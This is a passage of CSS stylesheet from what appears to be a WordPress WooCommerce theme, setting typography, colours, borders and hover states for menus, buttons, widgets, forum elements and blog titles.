{ font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #fab000; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#slogan h2, #slogan h2 span { font-size: 40px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#slogan p { font-size: 16px; font-family: 'Source Sans Pro', sans-serif; color: #dda213; font-style: normal; font-weight: 700; text-align: center; text-transform: none; }#slogan h2 span.title-highlight, #slogan p span.title-highlight, #slogan.yith-checkout-single span.current { color: #fab000; }#slogan { background-color: #ffffff; }#topbar, #topbar a .welcome_username b, #header .widget.yit_text_image div.widget_text h6,
#header-row .widget_text h6 { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#topbar .shortcode-highlight,
#header .widget.yit_text_image div.widget_text p,
#header-row .widget_text p { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#topbar { background-color: #f1eeee; }#topbar .header-wrapper { border-bottom-color: #f1eeee; }#topbar a , #topbar a i { color: #a4a4a4; }#topbar a:hover, #topbar a:hover i { color: #fab000; }#topnav .nav, .nav > ul > li:after { color: #a4a4a4; }#topbar .nav a:hover,
#topbar .nav ul > li:hover > a,
#topbar .nav .current-menu-item > a,
#topbar .nav .current-menu-ancestor > a,
#topbar .nav .current-page-item > a
#topbar .nav ul.sub-menu li a:hover,
#topbar .nav ul.children li a:hover,
#topbar .nav ul.sub-menu li a:hover,
#topbar .nav ul.children li a:hover,
#topbar .nav div.submenu li > div.submenu li a:hover { color: #dda213; }.nav ul > li a,
.nav ul > li a span,
.st-menu ul > li a,
.st-menu ul > li a span,
#customer_login label,
.login-box .wp-social-login-widget #wp-social-login-connect-with,
.wp-social-login-widget .wp-social-login-connect-with,
.ywsl-label { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.nav ul > li a, #nav > ul > li:after, .st-menu  ul > li a,
#customer_login label,
.login-box .wp-social-login-widget #wp-social-login-connect-with,
.wp-social-login-widget .wp-social-login-connect-with, .ywsl-label { color: #a4a4a4; }.nav ul > li a:hover,
#header-sidebar #lang_sel ul > li > ul > li a:hover,
.nav ul > li a:hover,
.nav ul > li a:focus,
.st-menu ul > li a:hover,
.st-menu ul > li a:focus,
.search_mini_content .sbHolder a:hover,
.st-menu .current-menu-item > a,
.st-menu .current-menu-ancestor > a,
.st-menu .current-page-item > a,
.nav ul > li:hover > a,
.st-menu ul > li:hover > a,
#header .nav li.menu-close > a { color: #dda213; }.nav > ul  li  ul.sub-menu, .st-menu > ul  li  ul.sub-menu, #lang_sel > ul > li > ul,
#welcome-menu-login .login-box,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu  ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li > div.submenu > ul,
.yit-vertical-megamenu .nav > ul > li > div.submenu  ul.sub-menu { background-color: #ffffff; }.nav > ul > li > div.submenu ul.sub-menu li a,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a,
.nav #lang_sel > ul > li > ul li a span, .nav #lang_sel > ul > li > ul li a,
.widget_search_mini .search_mini_content .sbHolder a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 300; text-align: left; text-transform: uppercase; }#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a, .yit-vertical-megamenu .nav > ul > li a,
.widget_search_mini .search_mini_content .sbHolder a { color: #a4a4a4; }.nav ul.sub-menu li a:hover,
.nav ul > li:hover > a,
.nav ul.children li a:hover,
.nav ul.sub-menu li a:hover,
.nav ul.children li a:hover,
.nav div.submenu li > div.submenu li a:hover,
.st-menu ul.sub-menu li a:hover,
.st-menu ul > li:hover > a,
.st-menu ul.children li a:hover,
.st-menu ul.sub-menu li a:hover,
.st-menu ul.children li a:hover,
.st-menu div.submenu li > div.submenu li a:hover,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a:hover,
.widget_search_mini .search_mini_content .sbHolder a:hover,
.yit-vertical-megamenu .nav > ul > li a:hover
{ color: #dda213; }.st-menu .bigmenu > .submenu > ul.sub-menu > li > a,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.nav .bigmenu div.submenu li > div.submenu li a,
.st-menu .bigmenu div.submenu li > div.submenu li a,
#topbar .nav .bigmenu div.submenu li > div.submenu li a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 300; text-align: left; text-transform: uppercase; }.nav .bigmenu > .submenu > ul.sub-menu > li > a,
.st-menu .bigmenu > .submenu > ul.sub-menu > li > a,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a { color: #000000; }.nav .bigmenu > .submenu > ul.sub-menu > li > a:hover,
.nav .bigmenu > .submenu > ul.sub-menu > li:hover > a,
.st-menu .bigmenu > .submenu > ul.sub-menu > li > a:hover,
.st-menu .bigmenu > .submenu > ul.sub-menu > li:hover > a,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a:hover,
#topbar .nav .bigmenu > .submenu > ul.sub-menu > li:hover > a { color: #000000; }.nav .bigmenu div.submenu li > div.submenu li a,
#topbar .nav .bigmenu div.submenu li > div.submenu li a { color: #8a8a8a; }.nav .bigmenu div.submenu li > div.submenu li a:hover,
.nav .bigmenu div.submenu li > div.submenu li:hover a,
.nav .bigmenu div.submenu li > div.submenu li.current-menu-item a,
.st-menu .bigmenu div.submenu li > div.submenu li a:hover,
.st-menu .bigmenu div.submenu li > div.submenu li:hover a,
.st-menu .bigmenu div.submenu li > div.submenu li.current-menu-item a,
#topbar .nav .bigmenu div.submenu li > div.submenu li a:hover,
#topbar .nav .bigmenu div.submenu li > div.submenu li:hover a,
#topbar .nav .bigmenu div.submenu li > div.submenu li.current-menu-item a { color: #fab000; }.widget_search_mini .search_mini_content label,
.widget_search_mini .select-wrapper .holder,
#mini-search-submit,
.yith-ajaxsearchform-container #yith-searchsubmit,
#header .search_mini_content .sbSelector
{ font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget_search_mini input#search_mini { font-size: 13px; font-family: 'Source Sans Pro', sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#mini-search-submit, .yith-ajaxsearchform-container #yith-searchsubmit { border-color: #1f1f1f; background-color: #1f1f1f; color: #ffffff; }.widget h3,
#bbpress-forums li.bbp-header > ul > li,
.widget h3 a.rsswidget { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit-recent-posts .recent-post .text > div.post-content > a.title,
.widget.widget_recent_entries ul li a,
.widget.widget_rss ul li a.rsswidget,
.comments-info-wrapper span.author a, .widget.testimonial-widget .name-testimonial,
.sidebar .widget.yit_text_image div.widget_text h5,
.widget.contact-info .info-container h5,
.contact-info .info-container h5,
.widget.contact-info .info-container h5 span,
.contact-info .info-container h5 span,
.contact-info .info-container h5,
.sidebar .widget.yit_text_image div.widget_text h5 span,
.widget.yit_recent_reviews .review-meta-avatar .author { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.teaser .image_banner_inside  .title { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 700; text-align: left; text-transform: uppercase; }.widget.teaser .image_banner_inside .subtitle, .btn-ghost, .teaser .btn-ghost, ul.blog_posts li div.blog_post .yit_post_meta span.title a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #474747; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.contact-form label, #bbpress-forums fieldset label[for] { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit_toggle_menu ul.menu > li > a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit_toggle_menu ul.sub-menu li a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.btn-flat, a.btn-flat,
.modal-shortcode .modal-opener a.btn-flat,
.parallaxeos_animate a.btn-flat span,
#header-row .yit-custom-megamenu > div > ul > li > a,
input.button,
a.btn.btn-flat.animated span,
.recent-post .hentry-post p.post-date .day,
.recent-post .hentry-post p.post-date .month,
.yith-wcwl-wishlistaddedbrowse span.feedback,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.button.compare,
.blog input[type="submit"],
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-flat, a.btn-flat, a.btn-flat.added,
.modal-shortcode .modal-opener a.btn-flat,
#header-row .yit-custom-megamenu > div > ul > li > a,
.nav  span.highlight-inverse,
input.button,
.btn.btn-flat i.fa,
.btn.btn-alternative i.fa,
a.btn.btn-flat.animated span,
.recent-post .hentry-post p.post-date .day,
.recent-post .hentry-post p.post-date .month,
.parallaxeos_animate a.btn-flat span,
.yith-wcwl-wishlistaddedbrowse span.feedback,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
a[class^=eg-portfolio-masonry],
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.blog input[type="submit"],
.button.compare,
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button,
a.checkout-button.button.alt.wc-forward { color: #ffffff; }.btn-flat:hover, a.btn-flat:hover,
#header-row .yit-custom-megamenu > div > ul > li > a:hover,
input.button:hover,
.parallaxeos_animate a.btn-flat:hover span,
#yith-wcwl-form a.button:hover,
.btn.btn-flat:hover i.fa,
a.btn.btn-flat.animated:hover span,
.btn.btn-alternative:hover i.fa,
table.my_account_orders a.button.view:hover,
table.my_account_orders a.button.cancel:hover,
table.my_account_orders a.button.pay:hover,
.woocommerce-message .button.wc-forward:hover,
#buddypress div.generic-button a:hover,
#buddypress a.button:hover,
#buddypress #group-creation-previous:hover,
#buddypress #delete_inbox_messages:hover,
#buddypress #delete_sentbox_messages:hover,
.woocommerce-error .button.wc-forward:hover,
button.single_add_to_cart_button.button:hover,
.blog input[type="submit"]:hover,
.button.compare:hover,
#my-account-content p.order-again a.button:hover,
a.track-button:hover,
a.comment-reply-link.button:hover { color: #ffffff; }.btn-flat, a.btn-flat,
#header-row .yit-custom-megamenu > div > ul > li > a,
.yith-wcwl-wishlistaddedbrowse span.feedback,
.parallaxeos_animate a.btn-flat span,
input.button,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.blog input[type="submit"],
.button.compare,
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button { border-color: #1f1f1f; }.btn-flat:hover, a.btn-flat:hover,
#header-row .yit-custom-megamenu > div > ul > li > a:hover,
.parallaxeos_animate a.btn-flat:hover span,
input.button:hover,
#yith-wcwl-form a.button:hover,
table.my_account_orders a.button.view:hover,
table.my_account_orders a.button.cancel:hover,
table.my_account_orders a.button.pay:hover,
.woocommerce-message .button.wc-forward:hover,
#buddypress div.generic-button a:hover,
#buddypress a.button:hover,
#buddypress #group-creation-previous:hover,
#buddypress #delete_inbox_messages:hover,
#buddypress #delete_sentbox_messages:hover,
.woocommerce-error .button.wc-forward:hover,
button.single_add_to_cart_button.button:hover,
.blog input[type="submit"]:hover,
.button.compare:hover,
#my-account-content p.order-again a.button:hover,
a.track-button:hover,
a.comment-reply-link.button:hover { border-color: #747474; }.btn-flat, a.btn-flat,
#header-row .yit-custom-megamenu > div > ul > li > a,
.nav  span.highlight-inverse,
.parallaxeos_animate a.btn-flat span,
input.button,
#yith-wcwl-form a.button,
table.my_account_orders a.button.view,
table.my_account_orders a.button.cancel,
table.my_account_orders a.button.pay,
.woocommerce-message .button.wc-forward,
#buddypress div.generic-button a,
#buddypress a.button,
#buddypress #group-creation-previous,
#buddypress #delete_inbox_messages,
#buddypress #delete_sentbox_messages,
.woocommerce-error .button.wc-forward,
button.single_add_to_cart_button.button,
.blog input[type="submit"],
.button.compare,
#my-account-content p.order-again a.button,
a.track-button,
a.comment-reply-link.button { background-color: #1f1f1f;  background: #1f1f1f; }.btn-flat:hover, a.btn-flat:hover,
#header-row .yit-custom-megamenu > div > ul > li > a:hover,
input.button:hover,
.parallaxeos_animate a.btn-flat:hover span,
#yith-wcwl-form a.button:hover,
table.my_account_orders a.button.view:hover,
table.my_account_orders a.button.cancel:hover,
table.my_account_orders a.button.pay:hover,
.woocommerce-message .button.wc-forward:hover,
#buddypress div.generic-button a:hover,
#buddypress a.button:hover,
#buddypress #group-creation-previous:hover,
#buddypress #delete_inbox_messages:hover,
#buddypress #delete_sentbox_messages:hover,
.woocommerce-error .button.wc-forward:hover,
button.single_add_to_cart_button.button:hover,
.blog input[type="submit"]:hover,
.button.compare:hover,
#my-account-content p.order-again a.button:hover,
a.track-button:hover,
a.comment-reply-link.button:hover { background-color: #747474;  background: #747474; }.btn-alternative, a.btn-alternative, #submit,
.modal-shortcode .modal-opener a.btn-alternative,
input.button.button-register.btn-alternative,
.register input.button.btn-alternative,
a.btn.btn-alternative.animated span,
.widget.widget_search #searchform #searchsubmit,.woocommerce-product-search input[type="submit"],
.error-404-container .error-404-search #searchsubmit,
.widget.widget_price_filter button[type="submit"],
.widget_product_search #searchform #searchsubmit,
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-alternative, a.btn-alternative, a.btn-alternative:active, #submit,
#my-account-sidebar .user-profile span.logout a,
nav.woocommerce-MyAccount-navigation .user-profile span.logout a,
.modal-shortcode .modal-opener a.btn-alternative,
input.button.button-register.btn-alternative,
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
.parallaxeos_animate a.btn-alternative span,
#my-account-content .addresses .title a.edit,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit,
.register input.button.btn-alternative,
a.btn.btn-alternative.animated span,
.error-404-container .error-404-search #searchsubmit,
.widget.widget_price_filter button[type="submit"],
.widget_product_search #searchform #searchsubmit,
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#subscription-toggle span a,
#favorite-toggle span a,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li a:hover span,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { color: #ffffff; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
#my-account-sidebar .user-profile span.logout:hover a,
nav.woocommerce-MyAccount-navigation .user-profile span.logout:hover a,
input.button.button-register.btn-alternative:hover,
.widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
#my-account-content .addresses .title a.edit:hover,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit:hover,
a.btn.btn-alternative.animated:hover span,
.register input.button.btn-alternative:hover,
.error-404-container .error-404-search #searchsubmit:hover,
.widget.widget_price_filter button[type="submit"]:hover,
.widget_product_search #searchform #searchsubmit:hover,
#bbp_search_submit:hover,
#bbp_reply_submit:hover,
#bbp_topic_submit:hover,
#subscription-toggle span a:hover,
#favorite-toggle span a:hover,
#bbp_user_edit_submit:hover,
#buddypress input[type="submit"]:hover,
#buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
.widget.bbp_widget_login .button.logout-link:hover,
.call-three .newsletter-cta-form-container input[type="submit"]:hover,
.cx-form-btn:hover,input#place_order:hover,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover,
a.stop-reply.button:hover,
a.checkout-button.button.alt.wc-forward:hover,
.yith-ajaxsearchform-container #yith-searchsubmit:hover { color: #ffffff; }.btn-alternative, a.btn-alternative, #submit,
input.button.button-register.btn-alternative,
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
.error-404-container .error-404-search #searchsubmit,
.register input.button.btn-alternative,
.widget.widget_price_filter button[type="submit"],
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#subscription-toggle span,
#favorite-toggle span,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { border-color: #e9a400; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
.widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
input.button.button-register.btn-alternative:hover,
.register input.button.btn-alternative:hover,
.error-404-container .error-404-search #searchsubmit:hover,
.widget.widget_price_filter button[type="submit"]:hover,
#bbp_search_submit:hover,
#bbp_reply_submit:hover,
#bbp_topic_submit:hover,
#subscription-toggle span:hover,
#favorite-toggle span:hover,
#bbp_user_edit_submit:hover,
#buddypress input[type="submit"]:hover,
#buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
.widget.bbp_widget_login .button.logout-link:hover,
.call-three .newsletter-cta-form-container input[type="submit"]:hover,
.cx-form-btn:hover,input#place_order:hover,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover,
a.stop-reply.button:hover,
a.checkout-button.button.alt.wc-forward:hover,
.yith-ajaxsearchform-container #yith-searchsubmit:hover { border-color: #747474; }.btn-alternative, a.btn-alternative, #submit,
#my-account-sidebar .user-profile span.logout,
nav.woocommerce-MyAccount-navigatio .user-profile span.logout,
nav.woocommerce-MyAccount-navigation .user-profile span.logout,
input.button.button-register.btn-alternative,
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
.nav  span.highlight,
.register input.button.btn-alternative,
#my-account-content .addresses .title a.edit,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit,
.error-404-container .error-404-search #searchsubmit,
.widget.widget_price_filter button[type="submit"],
.widget_product_search #searchform #searchsubmit,
#bbp_search_submit,
#bbp_reply_submit,
#bbp_topic_submit,
#subscription-toggle span,
#favorite-toggle span,
#bbp_user_edit_submit,
#buddypress input[type="submit"],
#buddypress div.generic-button.not_friends[id^="friendship-button"] a,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li a:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress li span.unread-count,
#buddypress tr.unread span.unread-count,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
.widget.bbp_widget_login .button.logout-link,
.call-three .newsletter-cta-form-container input[type="submit"],
.cx-form-btn,input#place_order,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button,
a.stop-reply.button,
a.checkout-button.button.alt.wc-forward,
.yith-ajaxsearchform-container #yith-searchsubmit { background-color: #e9a400;  background: #e9a400; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
#my-account-sidebar .user-profile span.logout:hover,
nav.woocommerce-MyAccount-navigation .user-profile span.logout:hover,
#my-account-content .addresses .title a.edit:hover,
.woocommerce-MyAccount-content .woocommerce-Address .title a.edit:hover,
.widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
input.button.button-register.btn-alternative:hover,
.register input.button.btn-alternative:hover,
.error-404-container .error-404-search #searchsubmit:hover,
.widget.widget_price_filter button[type="submit"]:hover,
.widget_product_search #searchform #searchsubmit:hover,
#bbp_search_submit:hover,
#bbp_reply_submit:hover,
#bbp_topic_submit:hover,
#subscription-toggle span:hover,
#favorite-toggle span:hover,
#bbp_user_edit_submit:hover,
#buddypress input[type="submit"]:hover,
#buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
.widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
.widget.bbp_widget_login .button.logout-link:hover,
.call-three .newsletter-cta-form-container input[type="submit"]:hover,
.cx-form-btn:hover,input#place_order:hover,
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover,
a.stop-reply.button:hover,
a.checkout-button.button.alt.wc-forward:hover,
.yith-ajaxsearchform-container #yith-searchsubmit:hover { background-color: #747474;  background: #747474; }.btn-ghost,
a.btn-ghost,
#footer a.btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
table.compare-list .add-to-cart td a,
.teaser-wrapper .btn-ghost,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-ghost,
a.btn-ghost,
#footer a.btn-ghost,
.teaser-wrapper .btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
.parallaxeos_animate a.btn-ghost span,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { color: #d89c0a; }.btn-ghost:hover,
a.btn-ghost:hover,
#footer a.btn-ghost:hover,
.parallaxeos_animate a.btn-ghost:hover span,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg a,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg,
.teaser-wrapper .btn-ghost:hover,
.btn-eg a:hover,
.teaser-wrapper:hover .btn-ghost,
#footer .teaser-wrapper:hover .btn-ghost,
.eg-mindig-shop-element-16:hover,
.yith-wcan-reset-navigation.button:hover { color: #ffffff; }.btn-ghost,
a.btn-ghost,
#footer a.btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
.parallaxeos_animate a.btn-ghost,
.teaser-wrapper .btn-ghost,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { border-color: #d89c0a ; }.btn-ghost:hover,
a.btn-ghost:hover,
#footer a.btn-ghost:hover,
.parallaxeos_animate a.btn-ghost:hover,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg a,
.eg-item-skin-1-wrapper:hover .esg-top .btn-eg,
.teaser-wrapper .btn-ghost:hover,
.teaser-wrapper:hover .btn-ghost,
#footer .teaser-wrapper:hover .btn-ghost,
.eg-mindig-shop-element-16:hover,
.yith-wcan-reset-navigation.button:hover { border-color: #d89c0a ; }a.btn-ghost,
.btn-ghost,
#footer a.btn-ghost,
.parallaxeos_animate a.btn-ghost,
.eg-item-skin-1-wrapper .esg-top .btn-eg a,
.eg-item-skin-1-wrapper .esg-top .btn-eg,
div.widget.teaser-wrapper .teaser-wrapper .btn-ghost,
.eg-mindig-shop-element-16,
.yith-wcan-reset-navigation.button { background-color: transparent;  background: transparent; }.btn-ghost:hover,
a.btn-ghost:hover,
#footer a.btn-ghost:hover,
.parallaxeos_animate a.btn-ghost:hover,
div.widget.teaser .teaser-wrapper .btn-ghost:hover,
.btn-eg a:hover,
li.esg-hovered:hover .esg-top .btn-eg a,
li.esg-hovered:hover .esg-top .btn-eg,
div.widget.teaser .teaser-wrapper:hover .btn-ghost,
#footer div.widget.teaser .teaser-wrapper:hover .btn-ghost,
.eg-mindig-shop-element-16:hover,
.yith-wcan-reset-navigation.button:hover { background-color: #d89c0a;  background: #d89c0a; }.btn-ghost-alternative, .blog .more-link, .blog .read-more, .blog a.read-more,
a.btn-ghost-alternative { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }a.btn-ghost-alternative, .btn-ghost-alternative, .blog .more-link, .blog a.read-more { color: #1f1f1f; border-color: #1f1f1f ; background-color: transparent;  background: transparent; }a.btn-ghost-alternative:hover, .btn-ghost-alternative:hover, .blog .more-link:hover, .blog a.read-more:hover { color: #ffffff ; background-color: #1f1f1f;  background: #1f1f1f; }a.btn-ghost-alternative, .btn-ghost-alternative:hover, .blog .more-link:hover, .blog a.read-more:hover { border-color: #1f1f1f ; }.btn-ghost-white, a.btn-ghost-white { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }a.btn-ghost-white, .btn-ghost-white { color: #ffffff; border-color: #ffffff; background-color: transparent;  background: transparent; }a.btn-ghost-white:hover, .btn-ghost-white:hover { color: #ffffff ; border-color: #d89c0a; background-color: #d89c0a;  background: #d89c0a; }.error-404-text { font-size: 30px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#faqs-container .faq-wrapper .faq-title h4, .filters.faq li a { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 700; text-align: left; text-transform: uppercase; }.blog.big h3.post-title a,
.blog.small h3.post-title a,
.share-container .share-text,
.blog.masonry h3.post-title a,
#portfolio_big li .info h3.title a,
#portfolio_small li .info h3.title a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog.big.single h1.post-title a, .blog.big.single h1.post-title, #portfolio_nav .title h1.portfolios-title, ul#portfolio li div.portfolio-title a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.blog.big h3.post-title a,
.blog.small h3.post-title a,
.blog.masonry h3.post-title a,
.blog h2.quote-title a,
.blog_section.post_meta .title a,
.morph-button-inflow.open .content-style-social a,
.shortcode.morph-button-inflow > button a,
.shortcode.morph-button-inflow > button,
.shortcode.morph-button-inflow.open .content-style-social a,
.blog.big.single h1.post-title a,
.blog.big.single h1.post-title,
#portfolio_big li .info h3.title a,
#portfolio_small li .info h3.title a,
#portfolio_nav .title h1.portfolios-title,
ul#portfolio li div.portfolio-title a { color: #1f1f1f; }.blog.big h3.post-title a:hover,
.blog.small h3.post-title a:hover,
.blog.masonry h3.post-title a:hover,
.blog h2.quote-title a:hover,
.blog_section.post_meta .title a:hover,
